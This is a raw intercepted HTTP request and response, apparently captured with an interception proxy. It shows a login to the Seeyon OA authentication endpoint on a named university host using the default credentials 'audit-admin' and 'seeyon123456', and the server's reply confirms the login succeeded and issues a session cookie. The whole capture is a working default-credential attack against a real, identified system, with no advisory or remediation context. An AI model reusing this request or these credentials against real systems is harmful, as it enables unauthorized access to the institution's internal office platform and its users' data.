 Request
Pretty Raw Hex \n
1 POST /seeyon/rest/authentication/ucpcLogin HTTP/1.1
2 Host: htgl.swufe.edu.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Content-Length: 75
5 Accept: */*
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded
8 Cookie: rememberMe=me
9 Referer: http://htgl.swufe.edu.cn
10 Accept-Encoding: gzip
11
12 UserAgentFrom=iphone&login_username=audit-admin&login_password=seeyon123456
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: none
3 Date: Sat, 20 May 2023 07:23:41 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: JSESSIONID=D803343B472DD01CEF19242DEBBC6E09; Path=/seeyon;
HttpOnly
7 LoginOK: ok
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: origin, content-type, accept, authorization
10 Access-Control-Expose-Headers: LoginOK,LoginError
11 Access-Control-Allow-Credentials: true
12 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS, HEAD
13 Content-Length: 42
14
15 {
"LoginOK":"ok",
"loginName":"audit-admin"
}